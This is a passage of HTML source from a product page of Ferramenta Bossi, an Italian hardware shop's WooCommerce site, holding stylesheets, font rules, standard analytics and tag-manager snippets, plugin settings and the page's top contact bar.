					url(https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://ferramentabossi.it/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ferramentabossi.it/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L7HBFF58VS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://ferramentabossi.it/wp-admin/admin-ajax.php","plugin_uri":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Non \u00e8 stato trovato nulla!","prev":"Precedente","next":"Successivo","site_link":"https://ferramentabossi.it","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://ferramentabossi.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ferramentabossi.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferramentabossi.it/wp-json/wp/v2/product/21501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferramentabossi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ferramentabossi.it/?p=21501' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7HBFF58VS');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKTLMGC');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ferramentabossi.it/wp-content/uploads/2021/05/cropped-ferramenta-bossi-codogno-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #003666;--fs-color-primary: #003666;--fs-color-secondary: #8cb811;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #464646;--fs-experimental-link-color: #003666;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #8cb811}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#003666!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: #003666;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #003666}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuovo";}.label-hot.menu-item > a:after{content:"Popolare";}.label-sale.menu-item > a:after{content:"Offerta";}.label-popular.menu-item > a:after{content:"Popolare";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ferramentabossi.it/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.4' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-21501 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKTLMGC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Salta ai contenuti</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div id="top-bar-contatti">

<a href="tel:+39037732923" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg" /> 0377 32923</a>

<a href="/cdn-cgi/l/email-protection#9ef7f0f8f1def8fbececfff3fbf0eafffcf1ededf7b0f7ea" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-email.svg" /> <span class="__cf_email__" data-cfemail="355c5b535a75535047475458505b4154575a46465c1b5c41">[email&#160;protected]</span></a>

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_top_right_text"><div id="top-bar-contatti">

<a href="https://ferramentabossi.it/" target="_blank"><img src="https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg" /> Spedizione in tutta Italia in 24/48h</a>

</div></li>          </ul>
      </div>
